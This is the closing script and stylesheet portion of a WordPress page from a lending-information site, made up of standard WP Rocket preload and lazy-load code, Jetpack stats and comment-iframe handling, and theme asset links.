var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://lendingnaija.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209561109","post":"777","tz":"0","srv":"lendingnaija.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209561109", "777" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734669465" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692798967" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?ver=1692799878" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='ez-toc-css' href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->